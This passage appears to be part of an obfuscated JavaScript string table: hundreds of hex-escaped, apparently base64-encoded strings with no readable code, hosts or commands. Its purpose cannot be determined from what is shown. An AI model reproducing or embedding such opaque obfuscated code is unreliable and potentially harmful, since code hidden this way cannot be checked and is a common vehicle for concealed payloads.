77\x35\x37\x43\x70\x73\x4f\x56\x65\x77\x3d\x3d','\x47\x67\x62\x44\x71\x51\x3d\x3d','\x64\x63\x4b\x61\x77\x70\x49\x3d','\x55\x7a\x72\x44\x67\x48\x4a\x31\x52\x45\x55\x42\x4c\x63\x4f\x32\x50\x77\x3d\x3d','\x77\x35\x72\x43\x6b\x47\x54\x43\x6a\x73\x4f\x75\x77\x35\x42\x53\x77\x71\x30\x3d','\x77\x35\x33\x43\x6d\x6d\x6a\x43\x69\x4d\x4f\x39\x77\x34\x56\x43\x77\x72\x7a\x44\x6d\x33\x41\x39','\x4d\x4d\x4f\x71\x77\x35\x55\x6d\x77\x71\x31\x35\x77\x72\x4c\x44\x73\x51\x3d\x3d','\x66\x63\x4b\x52\x63\x67\x3d\x3d','\x4b\x48\x37\x43\x74\x77\x3d\x3d','\x55\x6b\x66\x43\x71\x77\x3d\x3d','\x77\x71\x2f\x43\x6e\x69\x6f\x3d','\x77\x71\x5a\x58\x77\x6f\x58\x44\x69\x77\x3d\x3d','\x61\x38\x4b\x61\x77\x34\x54\x43\x6c\x63\x4f\x49\x66\x6d\x49\x3d','\x48\x38\x4b\x51\x4f\x51\x3d\x3d','\x41\x47\x72\x43\x70\x4d\x4f\x79\x77\x72\x67\x6d\x77\x37\x4c\x44\x74\x46\x58\x43\x74\x38\x4b\x6b\x77\x72\x4c\x43\x6d\x67\x3d\x3d','\x48\x63\x4b\x30\x77\x72\x33\x43\x75\x38\x4f\x54','\x45\x63\x4f\x6f\x77\x6f\x6b\x3d','\x58\x38\x4b\x55\x77\x37\x33\x44\x76\x30\x7a\x43\x68\x51\x3d\x3d','\x77\x70\x6e\x44\x6e\x73\x4b\x55\x51\x6d\x37\x44\x70\x77\x3d\x3d','\x41\x63\x4f\x68\x77\x34\x30\x3d','\x77\x6f\x64\x51\x77\x70\x63\x3d','\x77\x70\x50\x43\x68\x41\x50\x44\x6c\x73\x4f\x47\x77\x36\x46\x75\x58\x63\x4f\x32','\x41\x42\x6e\x44\x71\x77\x3d\x3d','\x55\x53\x72\x43\x6c\x77\x3d\x3d','\x77\x37\x6c\x64\x77\x72\x2f\x44\x6b\x58\x73\x3d','\x77\x36\x35\x53\x53\x4d\x4b\x4a\x41\x4d\x4f\x6a','\x77\x70\x50\x43\x70\x54\x30\x3d','\x77\x70\x48\x43\x71\x43\x41\x3d','\x42\x44\x44\x43\x76\x68\x42\x79\x4a\x77\x3d\x3d','\x77\x72\x33\x44\x75\x73\x4b\x2b\x55\x73\x4b\x38\x46\x67\x3d\x3d','\x77\x72\x6f\x62\x54\x77\x3d\x3d','\x77\x71\x4e\x65\x77\x6f\x45\x3d','\x77\x72\x39\x52\x52\x38\x4b\x43\x42\x38\x4f\x75','\x5a\x38\x4b\x6a\x77\x70\x41\x31\x77\x72\x67\x3d','\x4f\x30\x44\x44\x6d\x41\x3d\x3d','\x77\x36\x42\x7a\x4c\x77\x3d\x3d','\x44\x63\x4f\x75\x54\x48\x5a\x4a\x77\x70\x4c\x44\x6b\x4d\x4f\x76\x62\x77\x3d\x3d','\x58\x63\x4b\x75\x55\x45\x4d\x6a\x77\x70\x59\x3d','\x53\x43\x7a\x43\x67\x77\x3d\x3d','\x50\x73\x4f\x72\x77\x72\x34\x3d','\x59\x4d\x4b\x46\x44\x38\x4f\x51\x77\x71\x35\x65\x77\x36\x4c\x44\x6e\x45\x64\x4c','\x77\x36\x35\x61\x44\x67\x3d\x3d','\x77\x6f\x72\x43\x6a\x77\x6e\x44\x6c\x4d\x4f\x55\x77\x36\x41\x3d','\x4d\x73\x4f\x72\x63\x67\x3d\x3d','\x42\x7a\x74\x35','\x77\x37\x72\x43\x76\x42\x44\x43\x6a\x4d\x4f\x67','\x4f\x43\x35\x49\x77\x71\x7a\x43\x68\x67\x55\x3d','\x77\x6f\x70\x4f\x56\x51\x3d\x3d','\x77\x71\x50\x43\x69\x78\x51\x3d','\x61\x41\x54\x44\x6f\x67\x3d\x3d','\x50\x6a\x6c\x37\x66\x42\x38\x39\x77\x72\x77\x4d','\x4a\x6a\x4e\x47\x62\x78\x6b\x38','\x64\x38\x4f\x62\x77\x71\x6f\x3d','\x62\x47\x76\x43\x6b\x51\x3d\x3d','\x77\x6f\x55\x50\x77\x34\x4a\x57\x77\x70\x76\x43\x75\x44\x6e\x43\x6f\x51\x6e\x43\x70\x63\x4f\x57\x77\x36\x58\x44\x6d\x32\x67\x4c\x77\x37\x34\x3d','\x62\x69\x4c\x43\x74\x79\x58\x43\x6c\x4d\x4b\x58','\x77\x34\x6e\x43\x73\x32\x6b\x3d','\x77\x6f\x50\x43\x68\x79\x45\x3d','\x4c\x63\x4b\x63\x46\x4d\x4f\x54\x77\x71\x4a\x57\x77\x35\x54\x44\x6c\x31\x70\x62\x43\x63\x4f\x52\x77\x35\x38\x58\x77\x34\x41\x31\x77\x70\x63\x3d','\x77\x35\x5a\x4b\x77\x34\x48\x44\x6b\x73\x4b\x4c\x77\x35\x34\x39\x77\x37\x44\x44\x73\x51\x3d\x3d','\x61\x46\x33\x43\x6b\x73\x4f\x6c\x56\x51\x3d\x3d','\x77\x70\x2f\x43\x6d\x38\x4f\x38\x77\x72\x77\x35\x48\x53\x59\x3d','\x77\x6f\x35\x43\x77\x70\x63\x3d','\x77\x70\x62\x43\x68\x68\x4c\x44\x6c\x4d\x4f\x4a\x77\x36\x5a\x66\x58\x63\x4f\x71\x4b\x73\x4b\x32\x77\x34\x62\x44\x6b\x38\x4f\x2f\x62\x6a\x64\x4d\x56\x63\x4f\x6e\x77\x36\x37\x43\x6b\x33\x52\x6a\x77\x36\x34\x69\x65\x38\x4f\x58\x77\x6f\x54\x43\x69\x6c\x38\x6c\x4b\x69\x37\x44\x71\x57\x38\x4a','\x77\x6f\x6a\x43\x6f\x42\x63\x3d','\x77\x71\x6a\x44\x74\x73\x4b\x6f\x77\x71\x67\x42\x46\x4d\x4f\x7a','\x52\x38\x4f\x36\x77\x35\x34\x66\x77\x35\x78\x6c\x77\x36\x68\x73\x77\x6f\x63\x3d','\x53\x69\x62\x43\x73\x78\x56\x31','\x55\x38\x4f\x66\x77\x35\x41\x31\x56\x38\x4f\x35\x4c\x30\x42\x75\x65\x42\x62\x44\x6e\x77\x3d\x3d','\x77\x34\x37\x43\x6d\x58\x50\x43\x6e\x4d\x4f\x67\x77\x35\x6c\x45','\x64\x38\x4b\x72\x77\x70\x41\x6c\x77\x72\x50\x44\x74\x63\x4b\x58\x77\x35\x38\x3d','\x77\x37\x6a\x44\x73\x4d\x4b\x39','\x47\x73\x4f\x6f\x77\x6f\x73\x47\x77\x70\x52\x57\x77\x72\x30\x3d','\x51\x43\x44\x44\x6e\x57\x6b\x3d','\x55\x4d\x4b\x59\x52\x67\x3d\x3d','\x77\x70\x72\x44\x6a\x38\x4b\x52\x56\x48\x54\x44\x74\x54\x37\x43\x71\x6b\x6f\x6d\x77\x71\x72\x43\x6b\x7a\x63\x35\x77\x36\x66\x44\x70\x6e\x76\x44\x76\x6e\x72\x43\x6d\x63\x4b\x50','\x5a\x6a\x50\x43\x72\x67\x3d\x3d','\x77\x34\x73\x63\x77\x34\x39\x52\x77\x6f\x45\x3d','\x64\x30\x6a\x43\x6b\x4d\x4f\x72\x56\x51\x73\x3d','\x77\x34\x33\x43\x68\x57\x72\x43\x6b\x73\x4f\x39','\x54\x63\x4f\x66\x77\x6f\x41\x3d','\x77\x71\x4a\x48\x53\x77\x3d\x3d','\x77\x72\x42\x4a\x65\x68\x6a\x43\x69\x32\x6c\x68','\x4b\x4d\x4b\x65\x42\x63\x4f\x52\x77\x71\x31\x52\x77\x36\x58\x44\x6c\x30\x59\x3d','\x4d\x63\x4b\x56\x44\x38\x4f\x54\x77\x72\x39\x51','\x77\x70\x46\x73\x52\x77\x3d\x3d','\x77\x70\x62\x43\x68\x68\x4c\x44\x6c\x4d\x4f\x4a\x77\x36\x5a\x66\x58\x63\x4f\x71\x4b\x73\x4b\x32\x77\x35\x2f\x44\x6b\x63\x4f\x75\x62\x43\x5a\x74\x51\x4d\x4b\x63\x77\x36\x37\x43\x76\x58\x52\x6b\x77\x37\x4a\x32\x4c\x73\x4f\x59\x77\x34\x44\x43\x69\x55\x77\x69\x4a\x7a\x2f\x44\x70\x41\x3d\x3d','\x66\x4d\x4b\x54\x77\x34\x58\x43\x70\x73\x4f\x49\x66\x58\x51\x3d','\x77\x72\x37\x43\x75\x77\x73\x3d','\x4a\x73\x4b\x52\x77\x72\x51\x3d','\x77\x6f\x44\x44\x6c\x73\x4b\x59','\x77\x71\x48\x44\x73\x38\x4b\x6c\x55\x73\x4b\x68\x45\x4d\x4b\x75\x66\x67\x30\x48\x5a\x6b\x34\x51\x52\x42\x35\x59\x77\x35\x70\x66\x77\x34\x56\x65\x77\x35\x73\x3d','\x44\x32\x2f\x44\x74\x67\x3d\x3d','\x44\x31\x6e\x43\x6a\x38\x4b\x47\x54\x4d\x4f\x71\x55\x38\x4b\x2b\x77\x71\x39\x2b\x4e\x4d\x4f\x39\x77\x37\x55\x36\x48\x4d\x4b\x66\x64\x73\x4f\x6d\x56\x4d\x4f\x52\x66\x63\x4b\x55\x4e\x73\x4b\x7a\x66\x4d\x4b\x35','\x77\x6f\x37\x43\x6e\x4d\x4f\x36','\x45\x31\x44\x43\x6c\x4d\x4b\x47\x55\x63\x4f\x73','\x77\x72\x4c\x43\x6e\x4d\x4f\x35','\x77\x70\x56\x50\x66\x41\x3d\x3d','\x77\x37\x7a\x44\x74\x56\x58\x44\x6e\x63\x4f\x54\x4d\x6b\x42\x4d\x77\x6f\x38\x41\x56\x41\x3d\x3d','\x77\x37\x78\x6d\x77\x72\x55\x35\x41\x63\x4b\x30','\x77\x71\x73\x6e\x56\x51\x3d\x3d','\x77\x70\x4c\x43\x75\x42\x59\x3d','\x77\x36\x6e\x44\x6d\x52\x48\x44\x6c\x63\x4b\x6e\x44\x52\x68\x59\x47\x32\x72\x44\x67\x67\x3d\x3d','\x77\x37\x2f\x44\x67\x41\x72\x44\x6b\x63\x4b\x36\x43\x69\x68\x54','\x44\x38\x4b\x42\x42\x67\x3d\x3d','\x77\x35\x72\x43\x6b\x48\x44\x43\x6b\x73\x4f\x71\x77\x35\x4a\x6a\x77\x71\x62\x44\x6e\x33\x6f\x3d','\x52\x47\x58\x44\x74\x63\x4f\x38\x77\x34\x77\x39\x77\x71\x48\x44\x70\x68\x49\x3d','\x43\x31\x44\x43\x69\x63\x4b\x56','\x77\x36\x76\x44\x6e\x63\x4b\x38\x77\x37\x44\x44\x75\x73\x4b\x57','\x52\x63\x4b\x75\x54\x56\x41\x3d','\x77\x6f\x66\x43\x6e\x58\x39\x62\x66\x73\x4b\x49','\x77\x6f\x4c\x43\x6a\x78\x54\x44\x6d\x4d\x4f\x55\x77\x36\x64\x77','\x48\x63\x4f\x4d\x62\x41\x3d\x3d','\x77\x72\x73\x47\x5a\x41\x3d\x3d','\x77\x72\x50\x43\x67\x42\x51\x3d','\x77\x71\x6a\x44\x74\x4d\x4b\x49','\x77\x70\x46\x44\x77\x72\x34\x3d','\x77\x37\x70\x67\x77\x34\x63\x3d','\x77\x37\x35\x33\x55\x6c\x48\x44\x68\x44\x77\x61\x58\x42\x58\x43\x6b\x4d\x4f\x52\x55\x41\x64\x54\x65\x45\x6b\x3d','\x50\x73\x4f\x67\x77\x35\x34\x39','\x77\x36\x2f\x43\x72\x63\x4f\x32\x77\x37\x5a\x66\x54\x63\x4b\x72\x77\x70\x67\x72\x5a\x44\x51\x53\x43\x46\x33\x44\x70\x7a\x4a\x7a\x77\x36\x54\x43\x6c\x4d\x4b\x63\x43\x55\x59\x65\x77\x34\x7a\x43\x67\x6e\x6b\x76\x77\x70\x4c\x43\x76\x42\x38\x78\x77\x36\x6e\x44\x74\x6e\x58\x43\x73\x73\x4f\x31\x58\x73\x4b\x36\x41\x63\x4f\x5a','\x51\x6d\x50\x44\x73\x73\x4f\x39\x77\x37\x6b\x6f','\x77\x34\x33\x43\x67\x47\x54\x43\x69\x4d\x4f\x39\x77\x34\x55\x3d','\x4e\x4d\x4b\x59\x4a\x38\x4b\x6b\x77\x6f\x73\x53\x77\x6f\x6a\x44\x72\x30\x59\x3d','\x5a\x7a\x2f\x43\x73\x44\x48\x43\x6c\x4d\x4b\x4d','\x66\x38\x4b\x6a\x77\x6f\x6f\x70\x77\x72\x72\x44\x74\x63\x4b\x4f\x77\x35\x56\x32\x54\x7a\x70\x45\x56\x38\x4f\x6c\x77\x72\x2f\x43\x6c\x51\x3d\x3d','\x77\x37\x72\x44\x75\x45\x7a\x44\x6a\x38\x4f\x66','\x77\x37\x52\x53\x53\x4d\x4b\x4b\x47\x38\x4f\x35','\x77\x35\x44\x43\x6c\x48\x44\x43\x6b\x73\x4f\x75\x77\x35\x5a\x44\x77\x72\x44\x44\x6e\x54\x45\x75\x77\x71\x41\x41\x4c\x53\x44\x43\x6c\x38\x4b\x6e','\x77\x37\x42\x4f\x65\x77\x58\x44\x72\x51\x3d\x3d','\x51\x73\x4b\x59\x4f\x53\x52\x67\x77\x35\x33\x44\x6e\x77\x3d\x3d','\x77\x6f\x2f\x43\x71\x6c\x33\x44\x72\x31\x33\x44\x68\x54\x31\x48\x77\x72\x68\x57\x77\x37\x62\x43\x6f\x4d\x4f\x76\x5a\x56\x51\x47\x51\x6c\x70\x6a\x77\x35\x62\x43\x6c\x63\x4b\x44\x48\x51\x63\x42\x77\x6f\x72\x43\x6d\x41\x3d\x3d','\x43\x56\x54\x43\x6c\x73\x4b\x55\x51\x41\x3d\x3d','\x77\x6f\x37\x44\x76\x38\x4b\x4c','\x4f\x6a\x70\x64\x62\x77\x51\x36\x77\x71\x45\x3d','\x77\x71\x39\x78\x58\x56\x6a\x44\x6e\x6a\x73\x3d','\x77\x71\x6e\x43\x73\x78\x50\x43\x69\x63\x4f\x72\x45\x63\x4b\x56\x4b\x7a\x66\x43\x72\x46\x66\x44\x73\x57\x2f\x44\x74\x6a\x4a\x6f\x5a\x48\x77\x3d','\x77\x70\x7a\x43\x6b\x33\x46\x48\x64\x77\x3d\x3d','\x51\x44\x6e\x44\x6a\x33\x56\x6e\x57\x55\x49\x50','\x77\x72\x2f\x44\x76\x73\x4b\x6d\x58\x4d\x4b\x76\x48\x38\x4b\x46\x64\x41\x64\x64\x4c\x45\x55\x64\x41\x42\x78\x64\x77\x35\x6c\x64\x77\x35\x34\x3d','\x49\x73\x4f\x75\x77\x35\x73\x6d\x77\x71\x38\x3d','\x77\x70\x48\x43\x6a\x77\x58\x44\x6c\x38\x4f\x53\x77\x36\x46\x32\x58\x63\x4f\x67','\x54\x63\x4f\x63\x77\x70\x45\x6b\x53\x63\x4f\x69\x4f\x45\x4d\x3d','\x41\x38\x4f\x71\x77\x70\x6f\x45\x77\x6f\x56\x33\x77\x6f\x52\x31\x77\x34\x30\x52\x77\x36\x54\x44\x75\x6c\x48\x43\x75\x73\x4f\x44\x77\x37\x70\x75','\x51\x79\x54\x43\x72\x53\x76\x43\x6c\x73\x4b\x61\x59\x63\x4f\x2f\x77\x36\x31\x68\x77\x35\x46\x4e\x48\x41\x3d\x3d','\x77\x6f\x50\x43\x6b\x67\x37\x44\x67\x4d\x4f\x55\x77\x37\x73\x3d','\x49\x38\x4f\x71\x77\x35\x55\x34\x77\x71\x4e\x71\x77\x6f\x4c\x44\x6b\x51\x63\x3d','\x77\x6f\x64\x4f\x77\x70\x6a\x44\x6e\x63\x4f\x4e\x77\x35\x45\x3d','\x4a\x38\x4f\x77\x51\x48\x4a\x42\x77\x6f\x2f\x44\x6b\x63\x4f\x6e','\x58\x43\x37\x43\x74\x67\x39\x31\x4d\x51\x3d\x3d','\x77\x6f\x4c\x43\x71\x6b\x66\x44\x71\x6d\x72\x44\x6a\x43\x68\x47\x77\x72\x34\x58\x77\x36\x73\x3d','\x77\x37\x56\x37\x77\x72\x49\x74\x41\x63\x4b\x76','\x58\x73\x4f\x59\x77\x6f\x49\x2f\x51\x73\x4f\x6f','\x77\x36\x70\x78\x48\x38\x4b\x53\x47\x38\x4f\x56','\x77\x6f\x58\x44\x68\x38\x4b\x54\x56\x58\x2f\x44\x72\x41\x3d\x3d','\x77\x6f\x2f\x43\x69\x6e\x52\x42\x5a\x73\x4b\x65','\x4f\x38\x4f\x2f\x77\x35\x49\x68\x77\x71\x73\x3d','\x77\x35\x76\x43\x6a\x57\x2f\x43\x69\x4d\x4f\x39\x77\x34\x51\x3d','\x46\x63\x4f\x4f\x63\x77\x3d\x3d','\x77\x70\x4c\x43\x71\x6b\x33\x44\x70\x30\x6a\x44\x6a\x51\x3d\x3d','\x47\x63\x4f\x33\x54\x57\x42\x41\x77\x70\x62\x44\x6c\x38\x4f\x2f\x5a\x67\x3d\x3d','\x66\x6c\x58\x43\x6c\x38\x4f\x2f\x56\x52\x41\x3d','\x77\x36\x42\x32\x77\x72\x30\x34\x48\x4d\x4b\x79\x4c\x38\x4f\x4f\x4e\x63\x4b\x71\x45\x68\x59\x3d','\x77\x70\x4c\x43\x69\x77\x35\x71\x77\x6f\x7a\x43\x75\x4d\x4b\x71\x77\x36\x54\x43\x6e\x73\x4b\x78\x77\x71\x41\x3d','\x56\x58\x6e\x44\x76\x63\x4f\x50\x77\x37\x67\x75\x77\x71\x76\x44\x70\x51\x66\x43\x76\x38\x4f\x39\x77\x71\x48\x44\x68\x67\x3d\x3d','\x4d\x52\x62\x44\x6d\x73\x4b\x66\x56\x38\x4b\x61','\x77\x71\x50\x43\x76\x51\x6a\x43\x6f\x63\x4f\x35\x42\x4d\x4b\x4f\x4b\x53\x54\x44\x74\x6b\x37\x44\x73\x6d\x44\x44\x67\x54\x74\x70\x59\x6d\x50\x43\x71\x54\x39\x50\x77\x72\x44\x44\x74\x67\x3d\x3d','\x56\x47\x37\x44\x75\x63\x4f\x39\x77\x37\x6b\x70','\x77\x72\x45\x2f\x63\x73\x4b\x4d\x77\x36\x7a\x43\x6d\x55\x2f\x44\x71\x38\x4b\x53\x77\x6f\x54\x44\x69\x63\x4f\x45\x42\x63\x4f\x6b\x77\x35\x7a\x43\x6d\x68\x76\x43\x71\x32\x51\x38\x49\x73\x4b\x56','\x77\x37\x33\x44\x6d\x67\x66\x44\x68\x38\x4b\x6a\x42\x69\x6c\x4a\x54\x55\x48\x43\x6f\x41\x56\x4d\x66\x4d\x4f\x4e\x51\x57\x38\x36\x77\x35\x7a\x43\x6c\x42\x51\x54\x53\x30\x44\x44\x6f\x4d\x4b\x74\x43\x4d\x4f\x62\x51\x38\x4f\x45','\x65\x47\x44\x43\x72\x63\x4b\x31\x48\x4d\x4f\x38','\x77\x36\x63\x7a\x77\x35\x52\x64\x77\x70\x66\x43\x73\x7a\x2f\x44\x71\x42\x72\x43\x74\x73\x4f\x46\x77\x35\x62\x44\x6e\x57\x6f\x4e\x77\x37\x4a\x6e\x77\x70\x44\x44\x73\x4d\x4f\x32\x66\x51\x3d\x3d','\x77\x71\x42\x47\x77\x71\x37\x44\x6b\x58\x4d\x2b\x77\x35\x73\x7a\x44\x6b\x66\x44\x76\x47\x73\x4e\x63\x57\x56\x55\x77\x72\x6c\x37\x43\x47\x67\x72\x62\x73\x4b\x56\x66\x6d\x7a\x43\x70\x31\x31\x72\x77\x37\x45\x49\x46\x38\x4f\x62\x58\x38\x4b\x42\x77\x71\x2f\x43\x67\x6a\x51\x3d','\x77\x34\x58\x43\x71\x45\x2f\x44\x70\x57\x58\x44\x68\x54\x70\x4d\x77\x71\x41\x65\x77\x36\x72\x43\x72\x63\x4f\x70\x64\x30\x6b\x48\x51\x52\x4a\x6e\x77\x34\x58\x43\x6d\x4d\x4b\x2b\x4a\x51\x4a\x66\x77\x35\x48\x44\x68\x47\x73\x3d','\x66\x4d\x4b\x4e\x77\x35\x2f\x43\x6f\x73\x4f\x45\x59\x48\x54\x43\x6b\x6d\x44\x43\x71\x63\x4f\x77\x77\x70\x64\x78\x77\x35\x63\x5a','\x77\x35\x6c\x76\x77\x34\x5a\x58\x45\x45\x49\x46','\x4d\x77\x4c\x44\x6e\x4d\x4b\x4f\x51\x73\x4b\x46\x44\x73\x4f\x46\x4a\x73\x4b\x37\x77\x71\x6c\x4a\x77\x71\x6e\x44\x6a\x41\x3d\x3d','\x43\x73\x4f\x6c\x57\x57\x5a\x47\x77\x6f\x6e\x44\x6d\x77\x3d\x3d','\x77\x34\x68\x6d\x77\x35\x74\x47\x47\x45\x46\x46\x4d\x68\x5a\x6d\x77\x34\x48\x43\x71\x63\x4f\x67\x41\x41\x3d\x3d','\x77\x6f\x73\x55\x66\x73\x4b\x54\x77\x37\x33\x43\x68\x41\x3d\x3d','\x77\x37\x4a\x46\x53\x63\x4b\x4e\x45\x63\x4f\x34\x46\x77\x3d\x3d','\x53\x6e\x33\x43\x70\x73\x4b\x48\x47\x38\x4f\x38\x77\x72\x50\x44\x6f\x55\x62\x44\x72\x63\x4b\x37','\x77\x37\x72\x44\x68\x4d\x4b\x33\x77\x36\x2f\x44\x71\x38\x4b\x52','\x77\x72\x2f\x43\x73\x52\x46\x32\x77\x6f\x4c\x43\x6f\x73\x4b\x37\x77\x71\x48\x44\x6d\x4d\x4b\x6c\x77\x72\x62\x43\x6b\x63\x4f\x2f','\x77\x71\x5a\x73\x57\x6b\x7a\x44\x6e\x69\x41\x3d','\x77\x35\x68\x43\x4f\x77\x3d\x3d','\x64\x73\x4b\x75\x77\x70\x4d\x69\x77\x72\x7a\x44\x75\x4d\x4b\x75\x77\x35\x4a\x74\x45\x6e\x45\x63\x58\x73\x4f\x74\x77\x72\x2f\x43\x68\x63\x4b\x78\x48\x41\x3d\x3d','\x42\x63\x4f\x6e\x77\x6f\x4d\x57\x77\x6f\x6b\x3d','\x64\x73\x4b\x2f\x77\x37\x30\x3d','\x77\x34\x6e\x43\x6e\x47\x6a\x43\x6e\x38\x4f\x6d\x77\x34\x41\x5a\x77\x71\x76\x44\x67\x45\x77\x37\x77\x71\x49\x5a\x44\x53\x62\x44\x6b\x73\x4f\x72','\x52\x6a\x54\x44\x67\x6e\x52\x6b','\x77\x70\x6f\x44\x52\x4d\x4b\x55\x77\x37\x76\x43\x6e\x6b\x6a\x44\x75\x51\x3d\x3d','\x4f\x73\x4f\x75\x77\x34\x45\x36\x77\x71\x31\x2f\x77\x71\x50\x44\x72\x44\x6c\x79\x77\x35\x52\x4d\x4f\x73\x4b\x45\x77\x37\x30\x6e\x44\x58\x34\x3d','\x64\x4d\x4b\x36\x77\x70\x55\x7a\x77\x71\x6e\x44\x70\x77\x3d\x3d','\x77\x37\x48\x43\x6b\x73\x4b\x42\x4f\x6a\x50\x44\x72\x54\x6b\x45','\x4f\x69\x70\x51\x77\x71\x4c\x43\x6c\x51\x7a\x43\x75\x38\x4b\x7a\x42\x79\x6e\x43\x6b\x53\x73\x4a\x77\x36\x6e\x43\x68\x41\x3d\x3d','\x77\x37\x62\x44\x68\x67\x66\x44\x67\x73\x4b\x37','\x77\x72\x62\x44\x75\x38\x4b\x72\x77\x71\x59\x50\x47\x38\x4f\x30\x77\x34\x35\x75\x66\x58\x78\x45\x55\x51\x54\x43\x71\x57\x67\x77\x77\x72\x72\x44\x6b\x4d\x4f\x4c','\x65\x45\x4c\x43\x6b\x4d\x4f\x69\x52\x41\x42\x71\x77\x36\x67\x58\x50\x77\x3d\x3d','\x4a\x44\x64\x65\x59\x51\x6f\x31\x77\x71\x59\x45\x51\x38\x4f\x71\x77\x70\x58\x43\x6a\x63\x4b\x31\x77\x71\x6b\x69\x77\x72\x50\x43\x6d\x73\x4b\x6f\x62\x31\x6e\x43\x6b\x38\x4f\x79\x77\x36\x34\x3d','\x56\x63\x4b\x4a\x4a\x52\x39\x6b','\x77\x35\x56\x4e\x77\x72\x55\x3d','\x45\x31\x54\x43\x6c\x4d\x4b\x47\x55\x4d\x4f\x6c\x61\x38\x4b\x2b','\x45\x73\x4b\x53\x43\x38\x4f\x52\x77\x71\x68\x4d\x77\x71\x58\x44\x6d\x55\x64\x57\x48\x38\x4b\x58\x77\x35\x77\x58\x77\x34\x45\x2f\x77\x6f\x73\x6c\x77\x70\x72\x43\x76\x38\x4b\x72\x59\x63\x4f\x61\x42\x6a\x72\x44\x71\x67\x3d\x3d','\x77\x36\x2f\x44\x6c\x41\x6a\x44\x68\x38\x4b\x72','\x77\x71\x31\x68\x58\x6c\x33\x44\x6a\x79\x45\x76','\x4e\x55\x50\x44\x68\x78\x59\x3d','\x77\x6f\x2f\x43\x76\x6b\x62\x44\x70\x46\x2f\x44\x6c\x67\x67\x3d','\x46\x73\x4f\x62\x62\x38\x4b\x57\x77\x72\x51\x59','\x43\x46\x7a\x43\x6c\x4d\x4b\x46\x53\x73\x4f\x7a\x49\x73\x4b\x30\x77\x71\x4a\x2b\x62\x4d\x4f\x73\x77\x34\x4d\x39\x46\x73\x4b\x45\x61\x73\x4f\x37\x44\x4d\x4b\x58','\x61\x33\x6e\x43\x71\x4d\x4b\x7a\x44\x51\x3d\x3d','\x77\x72\x4e\x41\x51\x51\x3d\x3d','\x66\x73\x4b\x33\x77\x6f\x67\x6c\x77\x71\x2f\x44\x67\x38\x4b\x54\x77\x35\x35\x77\x43\x51\x3d\x3d','\x43\x46\x7a\x43\x6c\x4d\x4b\x46\x53\x73\x4f\x7a\x49\x73\x4b\x30\x77\x71\x4a\x2b\x62\x4d\x4f\x73\x77\x35\x77\x78\x47\x38\x4b\x58\x61\x73\x4b\x79\x44\x4d\x4b\x61\x4c\x41\x3d\x3d','\x52\x63\x4b\x51\x77\x37\x2f\x44\x72\x56\x30\x3d','\x77\x35\x78\x4c\x56\x51\x3d\x3d','\x58\x79\x44\x44\x6d\x6d\x52\x7a\x66\x6c\x55\x4c\x50\x73\x4f\x78\x4f\x51\x3d\x3d','\x77\x37\x76\x44\x73\x45\x37\x44\x6e\x73\x4f\x56\x4b\x7a\x46\x2b\x77\x70\x49\x57\x4c\x73\x4f\x47\x4f\x63\x4f\x6b\x4a\x38\x4f\x66\x45\x73\x4f\x58\x58\x42\x73\x30\x77\x37\x45\x4d\x41\x79\x72\x43\x73\x46\x67\x6a','\x77\x70\x52\x78\x55\x58\x6a\x44\x70\x67\x45\x4c\x45\x68\x54\x43\x67\x38\x4f\x43\x56\x52\x78\x56\x54\x30\x4e\x71\x77\x36\x68\x6b\x77\x6f\x6a\x44\x70\x67\x3d\x3d','\x77\x6f\x48\x43\x6e\x4d\x4f\x32\x77\x72\x30\x75\x4a\x57\x34\x36\x61\x38\x4f\x35\x54\x73\x4f\x76\x77\x35\x2f\x43\x76\x4d\x4b\x45\x77\x72\x55\x4b\x58\x63\x4b\x64\x48\x73\x4b\x77\x77\x36\x33\x43\x67\x4d\x4f\x42\x56\x73\x4b\x58\x77\x36\x39\x42\x77\x6f\x34\x3d','\x77\x72\x4a\x49\x77\x71\x48\x44\x6b\x58\x73\x3d','\x63\x73\x4b\x74\x77\x70\x49\x7a\x77\x71\x6e\x44\x70\x73\x4b\x50\x77\x35\x6c\x77\x44\x6a\x34\x3d','\x77\x72\x52\x4b\x58\x41\x76\x43\x6b\x47\x35\x38\x77\x71\x6b\x3d','\x46\x73\x4f\x67\x77\x35\x67\x2f\x77\x71\x39\x2f\x77\x72\x6e\x43\x71\x7a\x38\x6c\x77\x34\x64\x5a\x49\x4d\x4b\x68\x77\x72\x45\x32\x44\x47\x4c\x43\x74\x43\x33\x43\x6a\x63\x4b\x5a\x45\x73\x4b\x45\x77\x34\x50\x43\x73\x38\x4f\x59\x4f\x73\x4f\x76\x77\x6f\x50\x44\x70\x73\x4f\x43\x77\x70\x42\x6a\x77\x36\x7a\x44\x6f\x73\x4b\x6f\x77\x36\x5a\x73\x77\x72\x48\x43\x72\x63\x4f\x49\x77\x70\x55\x6f\x49\x73\x4b\x46\x54\x6d\x2f\x43\x6a\x6a\x64\x5a\x44\x73\x4b\x56\x77\x70\x56\x4e\x47\x4d\x4b\x7a\x77\x6f\x34\x69\x77\x36\x66\x43\x6a\x33\x6a\x44\x6f\x38\x4f\x4f\x64\x6c\x6e\x44\x67\x7a\x48\x43\x6c\x6b\x68\x48\x77\x72\x6e\x44\x68\x4d\x4b\x6b\x4e\x6c\x7a\x43\x75\x38\x4f\x61\x77\x37\x72\x44\x6d\x41\x58\x43\x6b\x38\x4f\x32\x44\x67\x3d\x3d','\x77\x72\x6b\x6e\x57\x67\x3d\x3d','\x47\x56\x44\x43\x76\x77\x3d\x3d','\x52\x73\x4b\x66\x77\x37\x66\x44\x76\x56\x37\x43\x68\x44\x48\x43\x73\x63\x4f\x6c','\x4b\x38\x4b\x56\x45\x38\x4f\x48\x77\x71\x4a\x58\x77\x36\x58\x44\x67\x51\x3d\x3d','\x54\x7a\x50\x43\x72\x51\x39\x6f\x4c\x57\x54\x43\x6d\x51\x3d\x3d','\x63\x33\x66\x43\x6f\x4d\x4b\x6a','\x4f\x63\x4b\x66\x41\x73\x4f\x42\x77\x71\x5a\x64\x77\x36\x58\x44\x68\x67\x78\x4c\x41\x38\x4f\x63\x77\x35\x34\x54\x77\x34\x6f\x31\x77\x70\x41\x66\x77\x35\x7a\x44\x74\x63\x4b\x69','\x77\x35\x77\x44\x77\x34\x42\x4e\x77\x70\x6a\x43\x73\x69\x50\x44\x74\x53\x48\x43\x76\x4d\x4f\x54\x77\x36\x77\x3d','\x56\x73\x4b\x48\x77\x37\x4c\x44\x74\x42\x62\x43\x6d\x54\x44\x43\x68\x38\x4f\x31\x77\x71\x30\x4a\x47\x63\x4b\x72\x77\x70\x31\x46\x77\x6f\x73\x79\x48\x56\x67\x2f\x5a\x44\x77\x3d','\x77\x34\x6a\x43\x6c\x47\x72\x43\x6a\x73\x4f\x73','\x49\x4d\x4f\x